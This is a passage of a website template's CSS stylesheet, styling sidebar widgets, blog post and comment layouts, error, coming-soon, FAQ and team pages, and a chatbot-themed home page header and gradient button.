.footer-widget .sidebar-search .form-group{
	position: relative;
	margin: 0px;
}

.sidebar-page-container .sidebar .sidebar-search .form-group input[type='search'],
.footer-widget .sidebar-search .form-group input{
	position: relative;
	width: calc(100% - 100px);
	height: 54px;
	border: 1px solid #e5e5e5;
	border-radius: 5px;
	font-size: 14px;
	padding: 10px 20px;
	transition: all 500ms ease;
}

.sidebar-page-container .sidebar .sidebar-search .form-group input:focus,
.footer-widget .sidebar-search .form-group input:focus{
	
}

.sidebar-page-container .sidebar .sidebar-widget{
	position: relative;
	margin-bottom: 55px;
}

.sidebar-page-container .sidebar .sidebar-search .form-group button,
.footer-widget .sidebar-search .form-group button{
	position: absolute;
	top: 0px;
	right: 0px;
	padding: 12px 20px;
}

.sidebar-page-container .sidebar .sidebar-categories .categories-list li{
	position: relative;
	display: block;
	margin-bottom: 14px;
}

.sidebar-page-container .sidebar .sidebar-categories .categories-list li:last-child{
	margin-bottom: 0px;
}

.sidebar-page-container .sidebar .sidebar-categories .categories-list li a{
	position: relative;
	display: inline-block;
	font-size: 16px;
	line-height: 26px;
	font-family: 'Muli', sans-serif;
	color: #666;
	padding-left: 28px;
}

.sidebar-page-container .sidebar .sidebar-categories .categories-list li a:hover,
.sidebar-page-container .sidebar .sidebar-categories .categories-list li a.active{
	color: #1d165c;
}

.sidebar-page-container .sidebar .sidebar-categories .categories-list li a:before{
	position: absolute;
	content: '';
	background: transparent;
	border: 1px solid #d1d1d1;
	width: 9px;
	height: 9px;
	border-radius: 50%;
	left: 0px;
	top: 10px;
	transition: all 500ms ease;
}

.sidebar-page-container .sidebar .sidebar-categories .categories-list li a:hover:before,
.sidebar-page-container .sidebar .sidebar-categories .categories-list li a.active:before{

}

.sidebar-page-container .sidebar .sidebar-post .post-inner .post{
	position: relative;
	padding: 0px 0px 0px 75px;
	padding-bottom: 30px;
	margin-bottom: 36px;
	border-bottom: 1px solid #e5e5e5;
}

.sidebar-page-container .sidebar .sidebar-post .post-inner .post:last-child{
	margin-bottom: 0px;
	border-bottom: none;
}

.sidebar-page-container .sidebar .sidebar-post .post-inner .post .post-date{
    position: absolute;
    left: 0px;
    top: 4px;
    width: 54px;
    height: 54px;
    text-align: center;
    border-radius: 5px;
    padding: 8px 0px;
}

.sidebar-page-container .sidebar .sidebar-post .post-inner .post .post-date p{
    display: block;
    font-size: 18px;
    font-weight: 500;
    color: #fff;
    line-height: 20px;
}

.sidebar-page-container .sidebar .sidebar-post .post-inner .post .post-date span{
    position: relative;
    display: block;
    font-size: 13px;
    line-height: 18px;
    text-transform: uppercase;
    color: #fff;
}

.sidebar-page-container .sidebar .sidebar-post .post-inner .post .file-box{
	position: relative;
	margin-bottom: 9px;
}

.sidebar-page-container .sidebar .sidebar-post .post-inner .post .file-box i{
    position: relative;
    display: inline-block;
    font-size: 14px;
    color: transparent !important;
    -webkit-background-clip: text !important;
    -webkit-text-fill-color: transparent !important;
    margin-right: 10px;
}

.sidebar-page-container .sidebar .sidebar-post .post-inner .post .file-box p{
    position: relative;
    display: inline-block;
}

.sidebar-page-container .sidebar .sidebar-post .post-inner .post h5{
	position: relative;
	display: block;
	font-size: 18px;
	line-height: 28px;
	font-weight: 600;
	margin-bottom: 0px;
	color: #1d165c;
}

.sidebar-page-container .sidebar .sidebar-post .post-inner .post h5 a{
	display: inline-block;
	color: #1d165c;
}

.sidebar-page-container .sidebar .sidebar-post .post-inner .post h5 a:hover{

}

.sidebar-page-container .sidebar .sidebar-post{
	margin-bottom: 19px;
}

.sidebar-page-container .sidebar .sidebar-instagram .widget-content .image-list{
	position: relative;
	margin: 0px -5px;
}

.sidebar-page-container .sidebar .sidebar-instagram .widget-content .image-list li{
	position: relative;
	float: left;
	margin: 0px 5px;
	padding:0px;
}
.sidebar-page-container .sidebar .sidebar-instagram .widget-content .image-list li:before{
	display:none;	
}
.sidebar-page-container .sidebar .sidebar-instagram .widget-content .image-list li:first-child{
	/*width: 140px;*/
}

.sidebar-page-container .sidebar .sidebar-instagram .widget-content .image-list li:last-child{
	/*width: 220px;*/
}

.sidebar-page-container .sidebar .sidebar-instagram .widget-content .image-list li .image{
	position: relative;
	float: left;
	border-radius: 3px;
	margin: 0px 4px 4px 0px;
	width:31.33%
}

.sidebar-page-container .sidebar .sidebar-instagram .widget-content .image-list li .image img{
	width:100%;
	border-radius: 3px;
	transition: all 500ms ease;
}

.sidebar-page-container .sidebar .sidebar-instagram .widget-content .image-list li .image:hover img{
	opacity: 0.2;
}

.sidebar-page-container .sidebar .sidebar-instagram .widget-title{
	margin-bottom: 30px;
}

.sidebar-page-container .sidebar .sidebar-instagram{
	margin-bottom: 47px;
}

.sidebar-page-container .sidebar .sidebar-subscribe .widget-content p{
	margin-bottom: 23px;
}

.sidebar-page-container .sidebar .sidebar-subscribe .subscribe-form .form-group{
	position: relative;
	display: block;
	margin: 0px;
	height: 54px;
	background: #fff;
	border-radius: 5px;
	overflow: hidden;
	border: 1px solid #e5e5e5;
}

.sidebar-page-container .sidebar .sidebar-subscribe .subscribe-form .form-group input[type='email']{
	position: relative;
	max-width: 235px;
	width: 100%;
	height: 50px;
	font-size: 16px;
	font-style: italic;
	padding: 10px 20px 10px 38px;
}

.sidebar-page-container .sidebar .sidebar-subscribe .subscribe-form .form-group i{
	position: absolute;
	left: 19px;
	top: 20px;
	font-size: 14px;
	z-index: 1;
}

.sidebar-page-container .sidebar .sidebar-subscribe .subscribe-form .form-group button i{
	position: relative;
	left: 0px;
	top: 0px;
	margin-right: 8px;
}

.sidebar-page-container .sidebar .sidebar-subscribe .subscribe-form .form-group button{
	position: absolute;
	top: 14px;
	right: 18px;
	font-size: 16px;
	line-height: 26px;
	font-family: 'Josefin Sans', sans-serif;
	font-weight: 600;
	color: #1d165c;
	background: transparent;
	cursor: pointer;
	transition: all 500ms ease;
}

.sidebar-page-container .sidebar .sidebar-subscribe .subscribe-form .form-group input:focus + button,
.sidebar-page-container .sidebar .sidebar-subscribe .subscribe-form .form-group button:hover{
	
}

.sidebar-page-container .sidebar .sidebar-subscribe .subscribe-form .form-group button:before{
	position: absolute;
	content: '';
	background: #e5e5e5;
	width: 1px;
	height: 54px;
	left: -20px;
	top: -15px;
}

.sidebar-page-container .sidebar .sidebar-subscribe .widget-title{
	margin-bottom: 12px;
}

.sidebar-page-container .sidebar .sidebar-tags .tags-list li{
	position: relative;
	display: inline-block;
	margin-right: 12px;
	margin-bottom: 15px;
}

.sidebar-page-container .sidebar .sidebar-tags .tags-list li a{
	display: inline-block;
	font-size: 16px;
	line-height: 26px;
	color: #666;
	font-family: 'Muli', sans-serif;
}

.sidebar-page-container .sidebar .sidebar-tags .tags-list li a span{
	font-size: 24px;
}

.sidebar-page-container .sidebar .sidebar-tags .tags-list li a:hover{

}

.sidebar-page-container .sidebar .sidebar-tags .widget-title{
	margin-bottom: 25px;
}

.sidebar-page-container .sidebar .sidebar-widget:last-child{
	margin-bottom: 0px;
}

.blog-classic-sidebar{
	padding: 130px 0px 90px 0px;
}

.blog-modern-sidebar .news-block-one{
	margin-bottom: 50px;
}

.blog-modern-sidebar .blog-modern-content{
	position: relative;
	margin-right: 30px;
}

.blog-modern-sidebar .news-block-one .inner-box .lower-content .title-box .post-date{
	top: 4px;
}

.blog-modern-sidebar .news-block-one .inner-box .lower-content .file-box{
	margin-bottom: 18px;
}

.blog-modern-sidebar .news-block-one .inner-box .lower-content .title-box{
	margin-bottom: 18px;
}

.news-block-two .inner-box{
	position: relative;
	margin-bottom: 30px;
}

.news-block-two .inner-box .image-box {
    position: relative;
    display: block;
    overflow: hidden;
    border-radius: 5px;
}

.news-block-two .inner-box .image-box:before {
    position: absolute;
    content: '';
    width: 0%;
    height: 100%;
    top: 0px;
    right: 0px;
    opacity: 0.9;
    z-index: 1;
    transition: all 500ms ease;
}

.news-block-two .inner-box:hover .image-box:before {
    width: 100%;
    left: 0px;
}

.news-block-two .inner-box .image-box img {
    width: 100%;
    border-radius: 5px;
    transition: all 500ms ease;
}

.news-block-two .image-box a {
    position: absolute;
    left: 50%;
    top: 50%;
    transform: translate(-50%,-50%);
    font-size: 40px;
    line-height: 40px;
    color: #fff;
    z-index: 1;
    opacity: 0;
    -webkit-transition-delay: .3s;
    transition-delay: .3s;
    -webkit-transition-timing-function: ease-in-out;
    transition-timing-function: ease-in-out;
    -webkit-transition-duration: .6s;
    transition-duration: .6s;
}

.news-block-two .inner-box:hover .image-box a {
    opacity: 1;
}

.news-block-two .image-box .btn-box{
	position: absolute;
	left: 40px;
	bottom: 10px;
}

.news-block-two .image-box .btn-box a{
	position: relative;
	display: inline-block;
	font-size: 16px;
	line-height: 26px;
	font-family: 'Josefin Sans', sans-serif;
	background: #fff;
	font-weight: 600;
	color: #1d165c;
	border-radius: 5px;
	padding: 11.5px 24px 11.5px 21px;
}

.news-block-two .image-box .btn-box a span {
    position: relative;
    display: inline-block;
    font-size: 25px;
    width: 22px;
    height: 22px;
    line-height: 22px;
    text-align: center;
    border-radius: 3px;
    color: #fff;
    margin-left: 12px;
}


.blog-masonry{
	position: relative;
	padding: 130px 0px;
}

.blog-masonry .news-block-one .lower-content .btn-style-four span{
    position: relative;
    display: inline-block;
    width: 22px;
    height: 22px;
    line-height: 22px;
    text-align: center;
    border-radius: 3px;
    background: #fff;
}

.blog-masonry .news-block-one .lower-content .btn-style-four:before{
	top: 8px;
}

.blog-masonry .news-block-one .lower-content .btn-style-four:hover{
    padding-left: 0px;
    color: #1d165c !important;
}

.blog-masonry .news-block-one .lower-content .btn-style-four:hover:before{
    opacity: 0;
}

.blog-masonry .news-block-one .lower-content .btn-style-four:hover span{
    color: #fff;
}

.blog-masonry .news-block-one{
	margin-bottom: 50px;
}

.news-block-three .lower-content{
	position: relative;
	background: #fff;
	padding: 30px 30px !important;
	border-radius: 5px;
	box-shadow: 0 0px 40px 10px #eaeaef;
}

.blog-masonry .more-btn{
	position: relative;
	display: block;
	text-align: center;
}

.blog-masonry .more-btn .theme-btn.style-three{
	padding: 7px 20px 7px 35px;
}

.blog-masonry .more-btn .theme-btn.style-three:after{
	position: absolute;
	content: '';
	width: 7px;
	height: 7px;
	left: 20px;
	top: 20px;
	transition: all 500ms ease;
}

.blog-masonry .more-btn .theme-btn.style-three:hover:after{
	background: #fff;
}

.page-title .content-box .file-box{
	position: relative;
	display: block;
	margin-bottom: 23px;
	margin-top: 29px;
}

.page-title .content-box .file-box i{
    position: relative;
    display: inline-block;
    font-size: 14px;
    margin-right: 10px;
}

.page-title .content-box .file-box p{
    color: #fff;
    display: inline-block;
    font-weight: 700;
}

.page-title .content-box .info-box{
	position: relative;
	display: block;
	margin-top: 36px;
	border-top: 1px solid rgba(255,255,255,0.2);
}

.page-title .content-box .info-box li{
	position: relative;
	float: left;
	width: 33.333%;
	text-align: center;
	font-size: 16px;
	line-height: 26px;
	padding-top: 26px;
	padding-bottom: 28px;
	color: #fff;
	font-weight: 500;
}

.page-title .content-box .info-box li:before{
	position: absolute;
	content: '';
	background: rgba(255,255,255,0.2);
	width: 1px;
	height: 60px;
	top: 0px;
	right: 0px;
}

.page-title .content-box .info-box li:last-child:before{
	display: none;
}

.page-title .content-box .info-box li span{
	font-size: 17px;
	font-weight: 600;
}

.page-title .content-box .info-box li i{
	margin-right: 10px;
}

.blog-details-content{
	position: relative;
}

.blog-details-content .inner-box .text p{
	margin-bottom: 25px;
}

.blog-details-content .inner-box .text p:last-child{
	margin-bottom: 0px;
}

.blog-details-content .inner-box .text{
	position: relative;
	display: block;
	margin-bottom: 43px;
}

.blog-details-content .inner-box .image-box{
	position: relative;
	display: block;
	margin-bottom: 42px;
	border-radius: 5px;
}

.blog-details-content .inner-box .image-box img{
	width: 100%;
	border-radius: 5px;
}

.blog-details-content .inner-box .text blockquote{
	position: relative;
	display: block;
	border-radius: 5px;
	text-align: center;
	padding: 47px 45px 42px 50px;
	margin: 43px 0px 42px 0px;
}

.blog-details-content .inner-box .text blockquote h4{
	color: #fff;
	line-height: 32px;
	font-weight: 500;
	margin-bottom: 22px;
}

.blog-details-content .inner-box .text blockquote span{
	position: relative;
	display: block;
	font-size: 14px;
	color: #fff;
}

.blog-details-content .inner-box .text blockquote i{
	position: absolute;
	left: 30px;
	top: 25px;
	font-size: 100px;
	line-height: 100px;
	color: rgba(255,255,255,0.05);
}

.blog-details-content .inner-box .evaluation-box .image-box{
	position: relative;
	display: block;
	border-radius: 5px;
	box-shadow: 0 0px 40px 10px #eaeaef;
	margin-bottom: 0px;
}

.blog-details-content .inner-box .evaluation-box .image-box img{
	width: 100%;
	border-radius: 5px;
}

.blog-details-content .inner-box .evaluation-box h3{
	margin-bottom: 38px;
}

.blog-details-content .inner-box .evaluation-box{
	position: relative;
	padding-top: 7px;
	margin-bottom: 57px;
}

.blog-details-content .inner-box .accordion-box .block .acc-btn.active .icon-outer {
   
}

.blog-details-content .inner-box .accordion-box .block .acc-btn .icon-outer {
    position: absolute;
    top: 20px;
    right: 30px;
    font-size: 14px;
    color: #b8b8b8;
    text-align: center;
    cursor: pointer;
    transition: all 500ms ease;
    z-index: 1;
}

.blog-details-content .inner-box .accordion-box .block .acc-btn.active .icon-outer i:before {
    position: relative;
    font-size: 14px;
    font-family: 'Font Awesome 5 Free';
    font-weight: 700;
    margin: 0px;
    content: "\f00d";
}

.blog-details-content .inner-box .accordion-box .accordion{
	position: relative;
	margin-bottom: 20px;
}

.blog-details-content .inner-box .accordion-box .accordion:last-child{
	margin-bottom: 0px;
}

.blog-details-content .inner-box .accordion-box .block .acc-btn h5{
    position: relative;
    font-size: 18px;
    line-height: 26px;
    font-weight: 700;
    margin: 0px;
    cursor: pointer;
	box-shadow: 0 0px 40px 10px #eaeaef;
    padding: 20px 60px 18px 30px;
    transition: all 500ms ease;
}

.blog-details-content .inner-box .accordion-box .acc-content{
	padding: 33px 15px 14px 30px;
}

.blog-details-content .inner-box .accordion-block .title-inner{
	position: relative;
	margin-bottom: 34px;
}

.blog-details-content .inner-box{
	position: relative;
	margin-bottom: 54px;
}

.blog-details-content .post-share-option .post-tags{
	position: relative;
	display: block;
	padding-bottom: 20px;
	border-bottom: 1px solid #e5e5e5;
}

.blog-details-content .post-share-option .post-tags .tags-list li{
	position: relative;
	display: inline-block;
	font-size: 16px;
}

.blog-details-content .post-share-option .post-tags .tags-list li a{
	font-size: 16px;
	display: inline-block;
	position: relative;
	color: #666;
}

.blog-details-content .post-share-option .post-tags .tags-list li a:hover{

}

.blog-details-content .post-share-option .post-tags .tags-list li i{
	position: relative;
	display: inline-block;
	margin-right: 8px;
	font-size: 14px;
}

.blog-details-content .post-share-option .post-tags .tags-list li h5{
	position: relative;
	display: inline-block;
	margin-bottom:0px;
	font-size: 17px;
	font-weight: 500;
}

.blog-details-content .post-share-option .post-social{
	position: relative;
	display: block;
	padding: 39px 0px 40px 0px;
	border-bottom: 1px solid #e5e5e5;
}

.blog-details-content .post-share-option .post-social h5{
	font-size: 18px;
	border-left-width: 400;
	margin-bottom: 24px;
}

.blog-details-content .post-share-option .post-social .social-list li{
	position: relative;
	float: left;
	margin-right: 10px;
}

.blog-details-content .post-share-option .post-social .social-list li:last-child{
	margin-right: 0px;
}

.blog-details-content .post-share-option .post-social .social-list li a{
	position: relative;
	display: inline-block;
	width: 140px;
	height: 44px;
	line-height: 48px;
	text-align: center;
	border-radius: 5px;
	font-size: 14px;
	font-family: 'Josefin Sans', sans-serif;
	color: #fff;
}

.blog-details-content .post-share-option .post-social .social-list li a i{
	margin-right: 10px;
}

.blog-details-content .post-share-option .post-social .social-list li a:hover{

}

.blog-details-content .post-share-option{
	position: relative;
}

.blog-details-content .author-box .inner .share{
    position: relative;
    display: inline-block;
}

.blog-details-content .author-box .inner .share .share-btn{
	position: relative;
	display: inline-block;
	font-size: 18px;
	color: #1d165c;
	font-weight: 600;
	width: 48px;
	height: 48px;
	line-height: 48px;
	text-align: center;
	border: 1px solid #e5e5e5;
	border-radius: 50%;
	z-index: 1;
}

.blog-details-content .author-box .inner .share .share-btn:hover{
	color: #fff;
}

.blog-details-content .author-box .inner .share .social-links{
    position: absolute;
    right: -155px;
    bottom: 10px;
    width: 155px;
    opacity: 0;
    visibility: hidden;
    padding-left: 15px;
    transform: translateX(15px);
    transition: all 500ms ease;
}

.blog-details-content .author-box .inner .share:hover .social-links {
    opacity: 1;
    transform: translateX(0px);
    visibility: visible;
}

.blog-details-content .author-box .inner .share .social-links li{
	position: relative;
	display: inline-block;
	margin: 0px 5px;
}

.blog-details-content .author-box .inner .share .social-links li a{
	position: relative;
	display: inline-block;
	font-size: 16px;
	color: #666;
}

.blog-details-content .author-box{
	position: relative;
	margin-top: 70px;
}

.blog-details-content .author-box .author-image{
	position: absolute;
	left: 0px;
	top: 3px;
	width: 100px;
	height: 100px;
	border-radius: 50%;
}


.blog-details-content .author-box .author-image img{
	width: 100%;
	border-radius: 50%;
}

.blog-details-content .author-box .inner{
	position: relative;
	padding-left: 140px;
}

.blog-details-content .author-box .inner .author-info h4{
	font-weight: 600;
	margin-bottom: 0px;
	line-height: 24px;
}

.blog-details-content .author-box .inner .author-info p a{
	color: #666;
}

.blog-details-content .author-box .inner .author-info p a:hover{

}

.blog-details-content .author-box .inner .author-info{
	position: relative;
	margin-bottom: 15px;
}

.blog-details-content .author-box .inner .text{
	position: relative;
	margin-bottom: 23px;
}

.blog-details-content .group-title{
	position: relative;
	margin-bottom: 25px;
}

.blog-details-content .group-title h3{
	font-size: 24px;
	font-weight: 600;
}

.blog-details-content .comments-area{
	position: relative;
	margin-top: 60px;
}

.blog-details-content .comments-area .comment-box .comment{
	position: relative;
	padding-left: 100px;
	margin-bottom: 40px;
}

.blog-details-content .comments-area .comment-box .comment:last-child{
	/*margin-bottom: 0px;*/
}

.blog-details-content .comments-area .comment-box .comment .author-thumb{
	position: absolute;
	left: 0px;
	top: 6px;
	width: 70px;
	height: 70px;
	border-radius: 50%;
}

.blog-details-content .comments-area .comment-box .comment .author-thumb img{
	width: 100%;
	border-radius: 50%;
}

.blog-details-content .comments-area .comment-box .comment .comment-info h4{
	display: inline-block;
	font-weight: 600;
	margin-bottom:0px;
}

.blog-details-content .comments-area .comment-box .comment .comment-info span{
	position: relative;
	display: inline-block;
	color: #1d165c;
}

.blog-details-content .comments-area .comment-box .comment .comment-info{
	position: relative;
	display: block;
	margin-bottom: 12px;
}

.blog-details-content .comments-area .comment-box .comment .comment-inner .text{
	position: relative;
	margin-bottom: 18px;
}

.blog-details-content .comments-area .comment-box .comment .comment-inner .replay-btn a{
	position: relative;
	display: inline-block;
	font-size: 16px;
	font-family: 'Josefin Sans'. sans-serif;
	font-weight: 600;
	color: #1d165c;
}

.blog-details-content .comments-area .comment-box .comment .comment-inner .replay-btn a:hover{

}

.blog-details-content .comments-form-area .form-group{
	position: relative;
	margin-bottom: 20px;
}

.blog-details-content .comments-form-area .form-group:last-child{
	/*margin-bottom: 0px;
	margin-top: 10px;*/
}

.blog-details-content .comments-form-area .form-group input[type='text'],
.blog-details-content .comments-form-area .form-group input[type='email'],
.blog-details-content .comments-form-area .form-group textarea{
	position: relative;
	display: block;
	width: 100%;
	height: 54px;
	border: 1px solid #e5e5e5;
	border-radius: 5px;
	font-size: 16px;
	padding: 10px 20px;
	transition: all 500ms ease;
}

.blog-details-content .comments-form-area .form-group textarea{
	height: 140px;
	resize: none;
}

.blog-details-content .comments-form-area .form-group input:focus,
.blog-details-content .comments-form-area .form-group textarea:focus{

}

.blog-details-content .comments-form-area .form-group .theme-btn.style-three{
	padding: 10px 26px 10px 43px;
}

.blog-details-content .comments-form-area .form-group .theme-btn.style-three:after{
	position: absolute;
	content: '';
	width: 7px;
	height: 7px;
	border-radius: 50%;
	top: 22px;
	left: 27px;
	transition: all 500ms ease;
}

.blog-details-content .comments-form-area .form-group .theme-btn.style-three:hover:after{
	background: #fff;
}

.blog-details-content .comments-form-area .group-title{
	margin-bottom: 31px;
}


.nav-btn-box .box .post-date{
    position: absolute;
    top: 4px;
    width: 54px;
    height: 54px;
    text-align: center;
    border-radius: 5px;
    padding: 8px 0px;
}

.nav-btn-box .btn-left .box .post-date{
	left: 0px;
}

.nav-btn-box .btn-right .box .post-date{
	right: 0px;
}

.nav-btn-box .box .post-date p{
    display: block;
    font-size: 18px;
    font-weight: 500;
    color: #fff;
    line-height: 20px;
}

.nav-btn-box .box .post-date span{
    position: relative;
    display: block;
    font-size: 13px;
    line-height: 18px;
    text-transform: uppercase;
    color: #fff;
}

.nav-btn-box .btn-inner .box .file-box{
    position: relative;
    margin-bottom: 4px;
}

.nav-btn-box .btn-inner .box .file-box i{
    position: relative;
    display: inline-block;
    font-size: 14px;
    color: transparent !important;
    -webkit-background-clip: text !important;
    -webkit-text-fill-color: transparent !important;
}

.nav-btn-box .btn-inner .box .file-box p{
    position: relative;
    display: inline-block;
    font-weight: 700;
}

.nav-btn-box.style-two .btn-inner .prev-btn, 
.nav-btn-box.style-two .btn-inner .next-btn{
	margin-bottom: 16px;
}

.nav-btn-box.style-two .btn-inner .btn-left .box {
    padding-left: 75px;
}

.nav-btn-box.style-two .btn-inner .btn-right .box {
    padding-right: 75px;
}



/*** 

====================================================================
                          Error-Page
====================================================================

***/


.error-section{
	position: relative;
	background: #fff;
	padding: 130px 0px;
	width: 100%;
	height: 100%;
	overflow-y: auto;
    overflow-x: hidden;
}

.error-section .inner-box .image-box{
	position: relative;
	display: block;
	margin-bottom: 44px;
	padding: 0px 135px;
}

.error-section .inner-box .image-box img{
	width: 100%;
}

.error-section .inner-box h2{
	position: relative;
	font-size: 36px;
	line-height: 45px;
	font-weight: 700;
	margin-bottom: 7px;
}

.error-section .inner-box p{
	font-size: 24px;
	line-height: 35px;
	color: #1d165c;
	margin-bottom: 31px;
}

.error-section .inner-box .theme-btn{
	padding: 9px 35px;
}

.error-section .pattern-box .pattern{
	position: absolute;
	background-repeat: no-repeat;
}

.error-section .pattern-box .pattern-1{
	left: 0px;
	top: 0px;
	width: 470px;
	height: 300px;
	-webkit-animation: zoom-fade 5s infinite linear;
    animation: zoom-fade 5s infinite linear;
}

.error-section .pattern-box .pattern-2{
	left: 0px;
	bottom: 0px;
	width: 450px;
	height: 450px;
	-webkit-animation: zoom-fade 8s infinite linear;
    animation: zoom-fade 8s infinite linear;
}

.error-section .pattern-box .pattern-3{
	right: 0px;
	top: 0px;
	width: 468px;
	height: 457px;
	-webkit-animation: zoom-fade 5s infinite linear;
    animation: zoom-fade 5s infinite linear;
}

.error-section .pattern-box .pattern-4{
	right: 0px;
	bottom: 0px;
	width: 537px;
	height: 359px;
	-webkit-animation: zoom-fade 8s infinite linear;
    animation: zoom-fade 8s infinite linear;
}



/*** 

====================================================================
                          Coming-Soon-Page
====================================================================

***/


.coming-soon{
	position: relative;
	background: #fff;
	padding: 130px 0px;
	width: 100%;
	height: 100%;
	overflow-y: auto;
    overflow-x: hidden;
}

.coming-soon .image-layer{
	position: absolute;
	left: 0px;
	top: 0px;
	width: 50%;
	height: 100%;
	background-size: cover;
	background-repeat: no-repeat;
	background-position: center;
}

.coming-soon .pattern-layer{
	position: absolute;
	right: 0px;
	top: 0px;
	width: 50%;
	height: 100%;
	background-size: cover;
	background-repeat: no-repeat;
	background-position: center;
}

.coming-soon .inner-box{
	position: relative;
	float: right;
	width: 50%;
	height: 100%;
}

.coming-soon .inner-box .content-box{
	position: relative;
	display: block;
	text-align: center;
	padding: 0px 100px;
}

.coming-soon .inner-box .content-box .upper-box .logo-box{
	margin-bottom: 36px;
}

.coming-soon .inner-box .content-box .upper-box h2{
	font-size: 36px;
	line-height: 45px;
	font-weight: 600;
	color: #fff;
	margin-bottom: 8px;
}

.coming-soon .inner-box .content-box .upper-box p{
	color: #fff;
}

.coming-soon .inner-box .content-box .upper-box{
	position: relative;
	margin-bottom: 43px;
}

.coming-soon .timer{
  position: relative;
  text-align: center;
  padding: 31px 0px 33px 0px;
  border-top: 1px solid rgba(255,255,255,0.2);
  border-bottom: 1px solid rgba(255,255,255,0.2);
  margin-bottom: 50px;
}

.coming-soon .cs-countdown .count-col{
  position: relative;
  display: inline-block;
  text-align: center;
  padding: 0px 50px;
}

.coming-soon .cs-countdown .count-col:before{
	position: absolute;
	content: ':';
	font-size: 60px;
	color: #fff;
	font-weight: 700;
	top: 28px;
	right: 0px;
}

.coming-soon .cs-countdown .count-col:last-child:before{
	display: none;
}

.coming-soon .cs-countdown .count-col span{
  position: relative;
  display: block;
  font-size: 60px;
  color: #fff;
  line-height: 60px;
  font-family: 'Muli', sans-serif;
  font-weight: 700;
  text-align: center;
  margin-bottom: 9px;
}

.coming-soon .cs-countdown .count-col h6{
  position: relative;
  font-size: 18px;
  color: #fff;
  font-weight: 600;
  text-transform: capitalize;
  font-family: "Muli", sans-serif;
}

.coming-soon .inner-box .content-box .lower-box .subscribe-form .form-group{
	position: relative;
	display: block;
	max-width: 570px;
	width: 100%;
	margin: 0 auto;
}

.coming-soon .inner-box .content-box .lower-box .subscribe-form .form-group input[type='email']{
	position: relative;
	width: calc(100% - 195px);
	height: 54px;
	background: #fff;
	padding: 10px 20px;
	font-size: 16px;
	border-radius: 5px;
	float: left;
}

.coming-soon .inner-box .content-box .lower-box .subscribe-form .form-group button{
	position: relative;
	float: right;
	margin-left: 5px;
	padding: 12px 43px;
}

.coming-soon .inner-box .content-box .lower-box .subscribe-form{
	position: relative;
	margin-bottom: 50px;
}

.coming-soon .inner-box .content-box .lower-box .social-links li{
	position: relative;
	display: inline-block;
	margin: 0px 8px;
}

.coming-soon .inner-box .content-box .lower-box .social-links li a{
	position: relative;
	display: inline-block;
	width: 40px;
	height: 40px;
	line-height: 40px;
	font-size: 14px;
	color: #fff;
	border: 1px solid #fff;
	border-radius: 50%;
}

.coming-soon .inner-box .content-box .lower-box .social-links li a:hover{
	background: #fff;
}


/*** 

====================================================================
                          Faq-Page
====================================================================

***/

.faq-page-section{
	position: relative;
	padding: 130px 0px 0px;
}
.faq-page-section.style-two{
	padding:0px 0px 130px 0px;	
}
.faq-page-section .accordion-box .block .acc-btn.active .icon-outer {
   
}

.faq-page-section .accordion-box .block .acc-btn .icon-outer {
    position: absolute;
    top: 20px;
    right: 30px;
    font-size: 14px;
    color: #b8b8b8;
    text-align: center;
    cursor: pointer;
    transition: all 500ms ease;
    z-index: 1;
}

.faq-page-section .accordion-box .block .acc-btn.active .icon-outer i:before {
    position: relative;
    font-size: 14px;
    font-family: 'Font Awesome 5 Free';
    font-weight: 700;
    margin: 0px;
    content: "\f00d";
}

.faq-page-section .accordion-box .accordion{
	position: relative;
	margin-bottom: 20px;
}

.faq-page-section .accordion-box .accordion:last-child{
	margin-bottom: 0px;
}

.faq-page-section .accordion-box .block .acc-btn h5{
    position: relative;
    font-size: 18px;
    line-height: 26px;
    font-weight: 700;
    margin: 0px;
    cursor: pointer;
	box-shadow: 0 0px 40px 10px #eaeaef;
    padding: 20px 60px 18px 30px;
    transition: all 500ms ease;
}

.faq-page-section .accordion-box .acc-content{
	padding: 33px 15px 14px 30px;
}

.faq-page-section .accordion-block .title-inner{
	position: relative;
	margin-bottom: 34px;
}

.faq-page-section .inner-box .icon-box{
	position: relative;
	display: inline-block;
	font-size: 65px;
	line-height: 65px;
	margin-bottom: 31px;
	color: transparent !important;
    -webkit-background-clip: text !important;
    -webkit-text-fill-color: transparent !important;
}

.faq-page-section .inner-box span{
	position: relative;
	display: block;
	font-size: 12px;
	margin-bottom: 6px;
	text-transform: uppercase;
}

.faq-page-section .inner-box h3{
	font-size: 30px;
	line-height: 40px;
	font-weight: 600;
	margin: 0px;
}

.faq-page-section .content-box-one{
	position: relative;
	padding-bottom: 100px;
	border-bottom: 1px solid #e5e5e5;
	margin-bottom: 100px;
}
.faq-page-section.style-two .content-box-one{
	position: relative;
	padding-bottom: 0px;
	border-bottom: 0px;
	margin-bottom: 0px;
}
.team-page-section{
	position: relative;
	padding: 130px 0px 80px 0px;
}

.team-page-section .team-block-one{
	margin-bottom: 50px;
}




/*** -----------------------------------------------------------------------------------------------------------

================================================================================================================
----------------------------New Home Page (12-10-2020) Home page 06 (Chatbot)-----------------------------------
================================================================================================================

------------------------------------------------------------------------------------------------------------***/


/*========================================
--------------Theme btn style seven------------
========================================*/

.theme-btn.style-eleven {
    position: relative;
    border-radius: 40px;
    background-image: linear-gradient(to right, #f65164, #fe8b3c, #fe8b3c, #fe8b3c, #f65164);
    box-shadow: 0 5px 15px rgba(242, 97, 103, .2);
    -webkit-transition: all .6s ease-in-out;
    -moz-transition: all .6s ease-in-out;
    -ms-transition: all .6s ease-in-out;
    -o-transition: all .6s ease-in-out;
    transition: all .6s ease-in-out;
    color: #fff;
    padding: 0px 45px;
    min-height: 54px;
    line-height: 54px;
    background-size: 300% 100%;
}

.theme-btn.style-eleven span {
    margin-right: 8px;
}

.theme-btn.style-eleven:hover {
    background-position: right center;
    color: #fff;
    box-shadow: 0px 0px 12px 0px rgba(0, 0, 0, .06);
}


/*========================================
-------------main-header style-six------------
========================================*/

.main-header.style-six {
    margin: 30px 0px 0px;
}

.main-header.style-six .theme-btn.style-eleven {
    min-height: 44px;
    padding: 0px 30px;
    line-height: 44px;
}

.main-header.style-six .main-menu {
    float: left;
}

.main-header.style-six .menu-right-content {
    position: relative;
    float: left;
    margin-top: 14px;
    margin-left: 50px;
}

.main-header.style-six .menu-area .btn-box {
    margin-left: 23px;
    margin-top: 0px;
}

.main-header.style-six .search-box-outer .search-btn:before {
    display: none;
}

.main-header.style-six .search-box-outer .search-toggler {
    font-size: 22px;
    line-height: 25px;
}

.main-header.style-six .search-box-outer .search-btn {
    position: relative;
    padding-left: 16px;
    margin-left: 0;
    margin-top: 8px;
}

.main-header.style-six .search-box-outer .search-btn:hover {
    color: #fe8b3c;
}

